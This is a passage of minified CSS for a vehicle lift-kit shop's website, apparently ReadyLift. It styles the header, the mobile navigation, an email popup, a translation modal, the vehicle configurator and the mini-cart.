.readyguard-badge::after{clear:both;content:"";display:block}.l-row{display:block;margin-bottom:1.618em}.l-row::after{clear:both;content:"";display:block}.l-fill-parent{width:100%}.l-omega{margin-right:0}.popup--overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.75);z-index:99999}.popup--overlay.active{display:block}.email--popup{display:none;position:fixed;top:45%;left:50%;transform:translate(-50%, -50%);z-index:99999;background-color:#fff;padding:15px;width:75%;max-width:575px}.email--popup.active{display:block}.email--popup input[type="text"]{border-radius:0;border:none;background-color:#ebebeb;width:100%;height:55px;font-size:18px;color:#666666;padding:0 10px;margin:0}.email--popup button{border-radius:0;background-color:#da2128;width:100%;height:35px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;font-size:20px;line-height:1;padding:0}.email--popup button:hover{background-color:#da2128}.email--popup .error,.email--popup .valid{padding-top:10px;line-height:1.5}.email--popup .error a,.email--popup .valid a{color:#da2128}@media screen and (min-width: 48em){.email--popup{width:50%;padding:25px}.email--popup input[type="text"]{float:none;width:calc(100% - 140px);display:inline-block}.email--popup button{float:none;display:inline-block;width:140px;height:55px;margin-left:-4px;margin-top:-4px}}.email--popup__close{color:#da2128;position:absolute;top:15px;right:15px;cursor:pointer;font-size:18px;font-family:Arial}@media screen and (min-width: 48em){.email--popup__close{font-size:28px}}.email--popup__logo img{width:100%}.email--popup__intro{text-transform:uppercase;font-size:14px;line-height:1.5;font-weight:600;padding:0px;text-align:center}@media screen and (min-width: 48em){.email--popup__intro{font-size:23px;padding:0 30px}}.email--popup__intro span{text-decoration:underline}header.page-header{line-height:1;position:fixed;top:0;left:0;width:100%;z-index:8000}.mobile--overlay{display:none;position:fixed;top:50px;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:2}.mobile--overlay.active{display:block}@media screen and (min-width: 62em){.mobile--overlay.active{display:none}}.header--mobile{background-color:#000;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25);position:relative;z-index:2}@media screen and (min-width: 62em){.header--mobile{display:none}}.header--mobile.nav .mobile--menu{display:block}.header--mobile.nav .mobile--menu__footer{display:block}.header--mobile.nav .mobile--menu{left:0}.header--mobile.nav .mobile--nav__header{display:block}.header--mobile.nav .mobile--nav{display:block}.header--mobile.nav .mobile--menu__footer{left:0}.header--mobile .fa{color:#fff;font-size:16px}.header--mobile .mobile--top{display:flex;justify-content:space-between;align-items:center;height:50px;padding:0 20px}@media screen and (min-width: 48em){.header--mobile .mobile--top{height:70px}}.header--mobile .mobile--top .nav-toggle.active .fa,.header--mobile .mobile--top .configurator-toggle.active .fa{color:#da2128}.header--mobile .mobile--top .logo-container{width:188px}.header--mobile .mobile--top__right .mobile--cart{display:inline-block;margin-right:10px}.header--mobile .mobile--top__right .configurator-toggle{display:inline-block}.header--mobile .mobile--menu{display:none;background-color:#333333;min-height:100vh;width:85%;position:fixed}.header--mobile .mobile--nav__header{display:none;text-align:center;font-family:inherit;font-weight:900;padding:25px 0 20px;background-color:#272727}.header--mobile .mobile--nav__header{font-size:12px;text-transform:uppercase}.header--mobile .mobile--nav__header .mobile--account{display:inline-block;padding-right:20px}.header--mobile .mobile--nav__header .mobile--cart{display:inline-block}.header--mobile .mobile--nav__header a{color:#8f8b89}.header--mobile .mobile--nav__header a .fa{color:#f0f0f0;font-size:13px}.header--mobile .mobile--nav{display:none;background-color:#333333;padding:0 10px;color:#fff;font-size:14px;font-weight:900;text-transform:uppercase;padding-bottom:20px;max-height:51vh;overflow:scroll}.header--mobile .mobile--nav li{padding:15px 0 15px 15px;border-bottom:solid 1px #292929}@media screen and (min-width: 48em){.header--mobile .mobile--nav li{padding:20px 15px}}.header--mobile .mobile--nav li a{font-family:inherit;font-weight:900;color:#fff}.header--mobile .mobile-nav__products,.header--mobile .mobile-nav__lifelifted,.header--mobile .mobile-nav__vehicles{display:none;background-color:#333333;padding:0 10px;color:#fff;font-size:14px;font-weight:900;text-transform:uppercase;padding-bottom:23px;max-height:51vh;overflow:scroll}.header--mobile .mobile-nav__products.active,.header--mobile .mobile-nav__lifelifted.active,.header--mobile .mobile-nav__vehicles.active{display:block;z-index:9;max-height:68vh;padding-bottom:160px;width:100%;background-color:#333333}.header--mobile .mobile-nav__products a,.header--mobile .mobile-nav__lifelifted a,.header--mobile .mobile-nav__vehicles a{font-family:inherit;font-weight:900;color:#fff}.header--mobile .mobile-nav__products a:first-child li:after,.header--mobile .mobile-nav__lifelifted a:first-child li:after,.header--mobile .mobile-nav__vehicles a:first-child li:after{content:''}.header--mobile .mobile-nav__products li,.header--mobile .mobile-nav__lifelifted li,.header--mobile .mobile-nav__vehicles li{padding:15px 0 15px 15px;border-bottom:solid 1px #292929;cursor:pointer;position:relative}.header--mobile .mobile-nav__products li:after,.header--mobile .mobile-nav__lifelifted li:after,.header--mobile .mobile-nav__vehicles li:after{font-family:Fontawesome;content:'\f054';position:absolute;right:5px;color:#58595b}.header--mobile .mobile-nav__products li.nav-back,.header--mobile .mobile-nav__products li .lifelifted-trigger,.header--mobile .mobile-nav__lifelifted li.nav-back,.header--mobile .mobile-nav__lifelifted li .lifelifted-trigger,.header--mobile .mobile-nav__vehicles li.nav-back,.header--mobile .mobile-nav__vehicles li .lifelifted-trigger{padding-left:40px}.header--mobile .mobile-nav__products li.nav-back:before,.header--mobile .mobile-nav__products li .lifelifted-trigger:before,.header--mobile .mobile-nav__lifelifted li.nav-back:before,.header--mobile .mobile-nav__lifelifted li .lifelifted-trigger:before,.header--mobile .mobile-nav__vehicles li.nav-back:before,.header--mobile .mobile-nav__vehicles li .lifelifted-trigger:before{font-family:Fontawesome;content:'\f053';position:absolute;left:15px;color:#58595b}.header--mobile .mobile--nav .search--container::after{clear:both;content:"";display:block}.header--mobile .mobile--nav .search--container input[type="text"]{float:left;width:75%;background-color:transparent;border:none;box-shadow:none;margin-bottom:0;padding:0;color:#fff;font-family:inherit;font-weight:900}.header--mobile .mobile--nav .search--container input[type="text"]::-webkit-input-placeholder{color:#fff}.header--mobile .mobile--nav .search--container input[type="text"]::-moz-placeholder{color:#fff}.header--mobile .mobile--nav .search--container input[type="text"]:-ms-input-placeholder{color:#fff}.header--mobile .mobile--nav .search--container input[type="text"]:-moz-placeholder{color:#fff}.header--mobile .mobile--nav .search--container button[type="submit"]{float:right;padding:0;background-color:transparent}.header--mobile .mobile--nav .search--container button[type="submit"] .fa{color:#58595b;position:absolute;right:15px}.header--mobile .mobile--nav .mobile-products,.header--mobile .mobile--nav .mobile-lifelifted,.header--mobile .mobile--nav .mobile-vehicles{cursor:pointer}.header--mobile .mobile--nav .mobile-products:after,.header--mobile .mobile--nav .mobile-lifelifted:after,.header--mobile .mobile--nav .mobile-vehicles:after{font-family:Fontawesome;content:'\f054';position:absolute;right:15px;color:#58595b}.mobile--menu__footer{position:fixed;bottom:0;width:85%;background-color:#272727;text-align:center;text-transform:uppercase;font-weight:900;color:#c8c6c5;padding:30px 0 35px}.mobile--menu__footer .fa{color:#c8c6c5}@media screen and (min-width: 48em){.mobile--menu__footer{height:100vh;bottom:inherit}}@media screen and (min-width: 62em){.mobile--menu__footer{display:none}}.mobile--menu__chat{font-size:12px;padding-bottom:30px}.mobile--menu__chat .fa{padding-right:5px}.mobile--menu__phone{font-size:12px;padding-bottom:30px}.mobile--menu__phone .fa{padding-right:5px}.mobile--menu__social li{display:inline-block;padding-right:15px}.mobile--menu__social li:last-child{padding-right:0}.mobile--menu__social li .fa-lg{font-size:1.33333em}.promo-ticker{background-color:#da2128;color:#fff;text-align:center;font-weight:600;padding:7px 0;z-index:2;position:relative}.promo-ticker a{color:#fff}.header--top{background-color:#333;display:none;position:relative;z-index:99}@media screen and (min-width: 62em){.header--top{display:block}}.header--top .fa{font-size:16px;padding-right:2px}.header--top .header--top__container{font-size:11px;padding:8px 0;font-family:inherit;font-weight:700;height:35px}.header--top .header--top__container::after{clear:both;content:"";display:block}@media screen and (min-width: 75em){.header--top .header--top__container{padding:8px 0}}.header--top .header--top__left{float:left}.header--top .header--top__left span{vertical-align:text-top}.header--top .header--top__left .header--top__socail{display:inline-block;padding:2px 20px 2px 0;border-right:solid 1px #c8c6c5}.header--top .header--top__left .header--top__socail li{display:inline-block;padding-right:10px}.header--top .header--top__left .header--top__socail li:last-child{padding-right:0}.header--top .header--top__left .header--top__socail a{color:#c8c6c5}.header--top .header--top__left .header--top__phone{display:inline-block;color:#c8c6c5;padding:2px 20px 2px 20px;text-transform:uppercase}.header--top .header--top__left .header--top__chat{display:inline-block;color:#c8c6c5;padding-left:20px;text-transform:uppercase}.header--top .header--top__right{float:right}.header--top .header--top__right .fa{color:#f0f0f0}.header--top .header--top__right a{color:#8f8b89}.header--top .header--top__right .header--top__configured,.header--top .header--top__right .header--top__config-clear{display:none;padding-right:10px;color:#8f8b89;text-transform:uppercase;cursor:pointer}.header--top .header--top__right .header--top__configured.active,.header--top .header--top__right .header--top__config-clear.active{display:inline-block}.header--top .header--top__right .header--top__config-clear{color:#da2128}.header--top .header--top__right .header--top__config-clear .fa{color:#da2128}.header--top .header--top__right .header--top__account{display:inline-block;text-transform:uppercase;padding-right:10px}.header--top .header--top__right .header--top__cart{display:inline-block;text-transform:uppercase}.header--bottom{box-shadow:0 3px 3px 0 rgba(0,0,0,0.25);background-color:#000;display:none;position:relative;z-index:99}@media screen and (min-width: 62em){.header--bottom{display:block}}.header--bottom.minify .translation-modal{margin-right:5px}.header--bottom.minify .translation-modal span{display:none}.header--bottom.minify .modal-trigger{top:0;margin-left:10px}.header--bottom.minify .header--bottom__container{height:45px}@media screen and (min-width: 62em){.header--bottom.minify .header--bottom__container{padding:12px 50px 0}}.header--bottom.minify .logo-container{width:179px}.header--bottom.minify .header--bottom__top{float:left;margin-right:10px}.header--bottom.minify .header--bottom__search{order:-1}.header--bottom.minify .header--bottom__nav{float:right}.header--bottom.minify .block-search{margin-top:-3px;width:165px;height:26px}.header--bottom.minify .block-search input[type="text"]{font-size:14px;transform-origin:top right;width:120px}.header--bottom.minify .nav--container{margin-top:5px;font-size:14px;transform-origin:top right}.header--bottom .header--bottom__container{display:flex;justify-content:space-between;align-items:center;height:85px;padding:15px 10px;font-family:inherit;font-weight:700}.header--bottom .header--bottom__container:after{display:none}@media screen and (min-width: 62em){.header--bottom .header--bottom__container{padding:0 50px 0}}.header--bottom .nav-toggle .fa,.header--bottom .configurator-toggle .fa{color:#fff}.header--bottom .logo-container{float:left;width:30vw;max-width:334px}.header--bottom .logo-container img{width:100%;height:auto}.header--bottom .header--bottom__right{float:right}.header--bottom .header--bottom__top{text-align:right;display:flex;justify-content:flex-end}.header--bottom .header--bottom__search::after{clear:both;content:"";display:block}.header--bottom .block-search{float:right;background-color:#1e1e1e;margin-bottom:10px;padding:3px 10px 0;border:solid 1px #58595b;transition:all 0.5s ease-in-out;height:28px;max-width:220px}.header--bottom .block-search .field.search{float:left;width:90%}.header--bottom .block-search .actions{float:left;width:10%}.header--bottom .block-search input[type="text"]{background-color:transparent;border:none;text-align:left;box-shadow:none;margin-bottom:0;padding:0;color:#eaeaea;font-family:inherit;font-weight:900;width:100%;transform-origin:top right;transition:all 0.5s ease-in-out}.header--bottom .block-search input[type="text"]::-webkit-input-placeholder{color:#eaeaea}.header--bottom .block-search input[type="text"]::-moz-placeholder{color:#eaeaea}.header--bottom .block-search input[type="text"]:-ms-input-placeholder{color:#eaeaea}.header--bottom .block-search input[type="text"]:-moz-placeholder{color:#eaeaea}.header--bottom .block-search input[type="text"]:focus::-webkit-input-placeholder{opacity:0}.header--bottom .block-search button[type="submit"]{padding:0;color:#eaeaea;background-color:transparent}.header--bottom .block-search #search_autocomplete{display:none !important}.header--bottom .nav--container{transform-origin:top right;transition:all 0.5s ease-in-out}.header--bottom .nav--container .nav-item{display:inline-block;padding-left:20px;text-transform:uppercase}.header--bottom .nav--container .nav-item:first-child{padding-left:0}.header--bottom .nav--container .nav-item a{color:#da2128;cursor:pointer}.header--bottom .nav--container .nav-item a.product-trigger.active,.header--bottom .nav--container .nav-item a.lifelifted-trigger.active{color:#2e2e2e}.translation-modal{display:inline-block}@media screen and (min-width: 62em){.translation-modal{margin-right:10px;margin-top:2px}}.translation-modal span{display:none;color:#fff;margin-right:5px;font-size:16px}@media screen and (min-width: 62em){.translation-modal span{display:inline-block;border-right:solid 2px #646362;padding-right:10px;margin-right:10px;line-height:1.5}}.translation-modal .modal-open{overflow:hidden}.translation-modal .modal-trigger{padding:0 !important;background-size:20px 14px;background-position:center;background-repeat:no-repeat;height:14px;width:20px;position:relative;display:inline-block;margin-right:10px;top:2px}.translation-modal .modal-trigger.english{background-image:url(../../frontend/Fivethirtyml/readylift/en_US/images/flags/english.svg)}.translation-modal .modal-trigger.spanish{background-image:url(../../frontend/Fivethirtyml/readylift/en_US/images/flags/spanish.svg)}div.skiptranslate{display:none}.header--translatorpopup{height:0}#google-translate-modal{top:6em;width:95%;overflow:visible;padding:2em 2em}#google-translate-modal::after{clear:both;content:"";display:block}@media screen and (min-width: 62em){#google-translate-modal{height:145px;width:450px;top:4em}}#google-translate-modal .modal-close{top:0.5em;right:0.5em}#google-translate-modal .modal-close:before,#google-translate-modal .modal-close:after{left:0;top:50%}#google-translate-modal .language-title{text-transform:uppercase;font-size:1.5em;display:inline-block;font-weight:600}@media screen and (min-width: 30em){#google-translate-modal .language-title{margin-bottom:10px}}#google-translate-modal .google-branding{margin-bottom:10px}#google-translate-modal .wrapper{width:100%;height:40px;float:left;position:relative;min-height:0;margin-bottom:10px;display:grid;grid-template-columns:1fr 2fr}@media screen and (min-width: 48em){#google-translate-modal .wrapper{margin-bottom:0}}#google-translate-modal .select-language-text{align-self:center;color:#838383}#google-translate-modal .select-language{height:100%;border:1px solid #c7c7c7;background:#f5f5f5;text-transform:uppercase;color:#8d8d8d;padding:11px 17px;cursor:pointer}#google-translate-modal form{position:absolute;top:0;left:0;right:0;display:none;z-index:9}#google-translate-modal form .input-wrapper{padding:0 0 0 17px;margin-bottom:1px;border:1px solid #c7c7c7}#google-translate-modal form .input-wrapper>svg{height:12px;width:12px;float:left;margin-top:16px}#google-translate-modal form .input-wrapper input{box-sizing:border-box;width:125px;height:40px;padding:0 12px 0;border:0;margin:0;box-shadow:none}@media screen and (min-width: 30em){#google-translate-modal form .input-wrapper input{width:225px}}#google-translate-modal form .search-list{background:#f5f5f5;border:1px solid #f5f5f5;padding:13px 17px}#google-translate-modal form .search-list div{overflow-y:scroll}#google-translate-modal form .search-list a{display:block;margin-bottom:10px;text-decoration:none}#google-translate-modal form .search-list a:hover{color:#da2128}#google-translate-modal .ddb{width:40px;height:100%;float:right;cursor:pointer;position:absolute;right:0;top:0;z-index:99}#google-translate-modal .ddb:after{font-family:Fontawesome;content:"\f078";position:relative;top:10px;left:14px}#google-translate-modal .change.button{width:100%;position:relative;float:right;height:40px;right:0;top:0;font-weight:600;opacity:1;padding:0;z-index:0}@media screen and (min-width: 48em){#google-translate-modal .change.button{width:115px}}#google-translate-modal .google-branding{font-family:arial;font-size:11px;color:#666;white-space:nowrap;display:inline-block;margin-top:10px;margin-left:5px}#google-translate-modal .google-branding a{font-size:12px;font-weight:700;color:#444;text-decoration:none;float:right}#google-translate-modal .google-branding img{vertical-align:middle;display:inline-block}header.promo-ticker-padding .header--products.active,header.promo-ticker-padding .header--lifelifted.active,header.promo-ticker-padding .header--vehicles.active{top:120px}header.promo-ticker-padding .header--products.active.minify,header.promo-ticker-padding .header--lifelifted.active.minify,header.promo-ticker-padding .header--vehicles.active.minify{top:80px}.header--products,.header--lifelifted,.header--vehicles{position:absolute;width:100%;left:0;z-index:1;background-color:#ffffff;transition:all 0.5s ease-in-out;box-shadow:0 6px 5px 0 rgba(0,0,0,0.25);max-height:0;overflow:hidden;display:none;top:-5px}@media screen and (min-width: 62em){.header--products,.header--lifelifted,.header--vehicles{display:block}}.header--products.active,.header--lifelifted.active,.header--vehicles.active{top:150px;padding:1rem 0;max-height:200px;height:160px;transition:all 0.5s ease-in-out}.header--products.active.minify,.header--lifelifted.active.minify,.header--vehicles.active.minify{top:110px}.header--products .left-gradient,.header--lifelifted .left-gradient,.header--vehicles .left-gradient{position:absolute;top:0;left:0;width:200px;height:155px;background-image:linear-gradient(to right, rgba(0,0,0,0.4), rgba(255,255,255,0))}.header--products .right-gradient,.header--lifelifted .right-gradient,.header--vehicles .right-gradient{position:absolute;top:0;right:0;width:200px;height:155px;background-image:linear-gradient(to left, rgba(0,0,0,0.4), rgba(255,255,255,0))}.header--products ul.product-dropdown__container,.header--lifelifted ul.product-dropdown__container,.header--vehicles ul.product-dropdown__container{width:90%}.header--products ul.product-dropdown__container img,.header--lifelifted ul.product-dropdown__container img,.header--vehicles ul.product-dropdown__container img{margin:0 auto}.header--products ul.product-dropdown__container .slick-next,.header--products ul.product-dropdown__container .slick-prev,.header--lifelifted ul.product-dropdown__container .slick-next,.header--lifelifted ul.product-dropdown__container .slick-prev,.header--vehicles ul.product-dropdown__container .slick-next,.header--vehicles ul.product-dropdown__container .slick-prev{position:absolute;display:block;height:60px;width:30px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:40%;transform:translateY(-50%);margin-top:-10px;padding:0;border:none;outline:0;transition:all .5s ease-in-out;z-index:99;border-radius:0}.header--products ul.product-dropdown__container .slick-next:before,.header--products ul.product-dropdown__container .slick-prev:before,.header--lifelifted ul.product-dropdown__container .slick-next:before,.header--lifelifted ul.product-dropdown__container .slick-prev:before,.header--vehicles ul.product-dropdown__container .slick-next:before,.header--vehicles ul.product-dropdown__container .slick-prev:before{font-family:Fontawesome;content:'\f053';color:#000;font-size:28px;display:block;line-height:1;height:16px;width:30px;transition:all .5s ease-in-out}.header--products ul.product-dropdown__container .slick-prev,.header--lifelifted ul.product-dropdown__container .slick-prev,.header--vehicles ul.product-dropdown__container .slick-prev{left:20px}.header--products ul.product-dropdown__container .slick-next,.header--lifelifted ul.product-dropdown__container .slick-next,.header--vehicles ul.product-dropdown__container .slick-next{transform:rotate(180deg) translateY(30%);right:20px}.header--products ul.product-dropdown__container li,.header--lifelifted ul.product-dropdown__container li,.header--vehicles ul.product-dropdown__container li{margin-left:12px;margin-right:16px}.header--products ul.product-dropdown__container li a img,.header--lifelifted ul.product-dropdown__container li a img,.header--vehicles ul.product-dropdown__container li a img{border:solid 1px #808080}.header--products ul.product-dropdown__container li a h1,.header--products ul.product-dropdown__container li a h2,.header--lifelifted ul.product-dropdown__container li a h1,.header--lifelifted ul.product-dropdown__container li a h2,.header--vehicles ul.product-dropdown__container li a h1,.header--vehicles ul.product-dropdown__container li a h2{color:#58595b;font-family:inherit;font-weight:900;font-size:12px;line-height:1.83;text-align:center;text-transform:uppercase}.header--lifelifted{height:100px !important}.header--lifelifted ul.lifelifted-dropdown__container{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:868px}.header--lifelifted ul.lifelifted-dropdown__container li{float:left}.header--lifelifted ul.lifelifted-dropdown__container li a{display:inline-block;margin-right:1rem;padding:0.5rem;width:180px;height:30px;color:#000000;background-color:#ddd;font-family:inherit;font-size:12px;font-weight:bold;text-transform:uppercase;border-radius:0;text-align:center;transition:.25s ease}.header--lifelifted ul.lifelifted-dropdown__container li a:hover{color:#ffffff;background-color:#000000;transition:.25s ease}.header--lifelifted ul.lifelifted-dropdown__container li:last-child a{margin-right:0}.header--vehicles .column{text-align:center}@media screen and (min-width: 62em){.header--vehicles .column{float:left;width:25%}}.header--vehicles .column li{margin-top:1rem}.header--vehicles .column li a{font-family:inherit;font-size:18px;font-weight:bold;text-transform:uppercase;color:#000000}@media screen and (min-width: 62em){.header--configurator{position:relative;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25);height:0px;background-color:#fff;width:100%;overflow:hidden}}.header--configurator.configurator--active{display:block;overflow:visible}@media screen and (min-width: 62em){.header--configurator.configurator--active{height:60px}}.header--configurator .left-gradient{display:none;position:absolute;top:0;left:0;width:200px;height:55px;background-image:linear-gradient(to right, rgba(0,0,0,0.4), rgba(255,255,255,0))}@media screen and (min-width: 62em){.header--configurator .left-gradient{display:block}}.header--configurator .right-gradient{display:none;position:absolute;top:0;right:0;width:200px;height:55px;background-image:linear-gradient(to left, rgba(0,0,0,0.4), rgba(255,255,255,0))}@media screen and (min-width: 62em){.header--configurator .right-gradient{display:block}}header.promo-ticker-padding .configurator--container{top:50px}.configurator--container{display:none;position:fixed;top:80px;right:0;width:80%;background-color:#333333;min-height:100vh;z-index:3}@media screen and (min-width: 48em){.configurator--container{top:100px}}@media screen and (min-width: 62em){.configurator--container{display:block;text-align:center;padding:13px 0 0;position:inherit;width:100%;min-height:inherit;background-color:inherit}}.configurator--container.active{display:block}.configurator--container .configurator--loading{padding:15px 0 15px 15px;color:#fff;font-weight:600}@media screen and (min-width: 48em){.configurator--container .configurator--loading{display:none}}.configurator--container .configurator--loading img{width:50px}.configurator--container .configurator--steps{padding:0 10px;min-height:65vh}@media screen and (min-width: 62em){.configurator--container .configurator--steps{padding:0;min-height:inherit;display:flex;align-items:center;justify-content:space-between}}.configurator--container .configurator--step.configurator--clear{display:none}.configurator--container .configurator--step.configurator--clear a{color:#da2128}.configurator--container .configurator--step.configurator--clear .fa{font-size:16px}@media screen and (min-width: 48em){.configurator--container .configurator--step.configurator--clear.active{display:block}}.configurator--container .configurator--step{display:none;text-transform:uppercase;font-size:14px;font-family:inherit;font-weight:900}@media screen and (min-width: 62em){.configurator--container .configurator--step{display:inline-block;font-size:12px;position:relative}.configurator--container .configurator--step:last-child{margin-right:0}}.configurator--container .configurator--step.current-step{display:block}@media screen and (min-width: 62em){.configurator--container .configurator--step.current-step{display:inline-block}}.configurator--container .configurator--step.current-step .configurator--selection{background-color:#fff;cursor:pointer}.configurator--container .configurator--step.selected{display:none}@media screen and (min-width: 62em){.configurator--container .configurator--step.selected{display:block}}.configurator--container .configurator--step.loading .configurator--selection{background:url(/static/frontend/Fivethirtyml/readylift/en_US/images/custom-loading2.gif);background-size:49px;background-repeat:no-repeat;background-position-y:-10px;background-position-x:-10px}.configurator--container .configurator--find .configurator--submit{display:block;width:148px;height:30px;padding:8px 0;background-color:#da2128;color:#fff;opacity:0.5}@media screen and (min-width: 62em){.configurator--container .configurator--find .configurator--submit{display:table-cell;vertical-align:middle;height:40px}}.configurator--container .configurator--find .configurator--submit.disabled{cursor:not-allowed}.configurator--container .configurator--find .configurator--submit.is-complete{cursor:pointer;background-color:#43b749;opacity:1}.configurator--container .configurator--selection{display:none}@media screen and (min-width: 62em){.configurator--container .configurator--selection{width:148px;height:40px;display:table-cell;vertical-align:middle;padding:8px 0;border:solid 1px #cccccc;background-color:#ececec;cursor:default}}.configurator--container .configurator--options{overflow:scroll;max-height:65vh;padding-bottom:160px}@media screen and (min-width: 62em){.configurator--container .configurator--options{display:none;height:auto;padding-bottom:0}.configurator--container .configurator--options.is-open{display:block;position:absolute;top:30px;right:0;left:0;z-index:999;margin:0;padding:0;list-style:none;background-color:#fff;border-top:0;overflow-y:scroll;overflow-x:hidden;max-height:236px;width:148px}}.configurator--container .configurator--options li{color:#fff;padding:15px 0 15px 15px;border-bottom:solid 1px #292929;position:relative;cursor:pointer}@media screen and (min-width: 62em){.configurator--container .configurator--options li{margin:0;background:#fff;color:#000;font-weight:600;text-align:left;border:1px solid #cccccc;border-top:0;padding:10px 0;text-align:center}}.configurator--container .configurator--options li:after{font-family:Fontawesome;content:'\f054';position:absolute;right:15px;color:#58595b}@media screen and (min-width: 62em){.configurator--container .configurator--options li:after{content:''}}.configurator--container .configurator--options li a{color:#fff}.configurator--container .configurator--arrow{display:none;color:#cccccc;vertical-align:middle}@media screen and (min-width: 62em){.configurator--container .configurator--arrow{display:inline-block}}.configurator--container .configurator--make li:last-child:after{content:''}.mobile--configurator__header{text-align:center;font-family:inherit;font-weight:900;padding:25px 0 20px;background-color:#272727;padding:15px 0;text-transform:uppercase}@media screen and (min-width: 62em){.mobile--configurator__header{display:none}}.mobile--configurator__header .mobile--configurator__title{color:#da2128;padding-bottom:5px}.mobile--configurator__header .mobile--configurator__subtitle{font-size:12px;color:#8f8b89}.mobile--configurator__header .mobile--configurator__config-clear{display:inline-block;font-size:12px;padding-top:5px;color:#da2128}.mobile-ticker{width:100%;background-color:#da2128;color:#fff;padding:10px;cursor:pointer;position:relative;font-size:14px;text-transform:uppercase;font-weight:600}@media screen and (min-width: 62em){.mobile-ticker{display:none}}.mobile-ticker .configurator-toggle{width:90%;border-right:2px solid rgba(0,0,0,0.5)}.mobile-ticker .configurator-toggle:after{font-family:Fontawesome;content:'\f0aa';position:absolute;right:18px;color:#000;opacity:0.5;top:50%;transform:translateY(-50%);font-size:22px}#maincontent{margin-top:80px;transition:all 0.5s ease-in-out}@media screen and (min-width: 48em){#maincontent{margin-top:100px}}@media screen and (min-width: 62em){#maincontent{margin-top:210px}}@media screen and (min-width: 62em){#maincontent.header-configurator-padding{margin-top:150px}}#maincontent.promo-ticker-padding{margin-top:50px}@media screen and (min-width: 48em){#maincontent.promo-ticker-padding{margin-top:70px}}@media screen and (min-width: 62em){#maincontent.promo-ticker-padding{margin-top:180px}}@media screen and (min-width: 62em){#maincontent.promo-ticker-padding.header-configurator-padding{margin-top:120px}}.page.messages{font-weight:bold;max-width:75em;margin:0 auto;padding:0 10px 0}@media screen and (min-width: 62em){.page.messages{padding:0 50px 0}}@media screen and (min-width: 62em){.header--bottom.minify ~ .minicart-wrapper.active{top:80px;transition:.5s ease}}body.catalog-product-view header .minicart-wrapper{display:block}header .minicart-wrapper{display:none;position:absolute;top:-100px;z-index:1;background-color:#ffffff;width:100%;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25);transition:.5s ease}header .minicart-wrapper.active{top:50px;transition:.5s ease}@media screen and (min-width: 62em){header .minicart-wrapper{top:-100px}header .minicart-wrapper.active{top:120px;transition:.5s ease}}header .minicart-wrapper .ui-dialog.active{display:block !important}header .minicart-wrapper .ui-dialog .block-minicart{padding:1rem 0}header .minicart-wrapper .ui-dialog .block-minicart .block-title{text-align:center;font-family:inherit;font-size:13px;font-weight:bold;line-height:1.54;color:#333;text-transform:uppercase}header .minicart-wrapper .ui-dialog .block-minicart .block-content{position:relative;text-align:center}@media screen and (min-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content{padding-bottom:3rem}}header .minicart-wrapper .ui-dialog .block-minicart .block-content .subtitle.empty{font-family:inherit;font-size:12px;font-weight:bold;color:#333;text-transform:uppercase}header .minicart-wrapper .ui-dialog .block-minicart .block-content button.close{position:absolute;right:0;top:-2rem;background-color:transparent;height:30px;width:80px;padding:0;border:solid 1px #000000;font-family:inherit;font-size:12px;font-weight:bold;color:#333;border-radius:0;text-transform:uppercase;transition:.25s ease;display:none}header .minicart-wrapper .ui-dialog .block-minicart .block-content button.close:hover{background-color:#000000;color:#ffffff;transition:.25s ease}@media screen and (min-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content button.close{display:block}}header .minicart-wrapper .ui-dialog .block-minicart .block-content .items-total,header .minicart-wrapper .ui-dialog .block-minicart .block-content .subtotal{display:none}@media screen and (max-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions{width:100%}}@media screen and (min-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions{overflow:auto;position:absolute;left:50%;bottom:0;transform:translateX(-50%);margin-left:0.5rem}}@media screen and (max-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .secondary,header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .primary{margin-bottom:4px}}@media screen and (min-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .secondary,header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .primary{float:left;margin-right:1rem;overflow:auto}}header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .secondary button{width:100%;height:30px;padding:0;background-color:transparent;color:#000000;font-family:inherit;font-size:12px;font-weight:bold;text-transform:uppercase;border-radius:0;border:1px solid #000000;float:left;margin-right:0}@media screen and (min-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .secondary button{width:180px}}header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .secondary button.add-to-this-order{display:none}header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .primary button{width:100%;height:30px;padding:0;background-color:#da2128;color:#ffffff;font-family:inherit;font-size:12px;font-weight:bold;text-transform:uppercase;border-radius:0;border:1px solid #da2128;float:left;margin-right:0}@media screen and (min-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .primary button{width:180px}}header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .primary .paypal{display:none}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper{height:auto !important}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-photo,header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product.actions,header .minicart-wrapper .ui-dialog .block-minicart .block-content .actions .viewcart{display:none}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details{text-align:center}@media screen and (min-width: 62em){header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details{margin-top:12px}}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-name a{font-family:inherit;font-size:18px;font-weight:bold;line-height:1.11;color:#da2128;text-transform:uppercase}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing{overflow:auto}@media screen and (max-width: 62em){header .minicart-wrapper 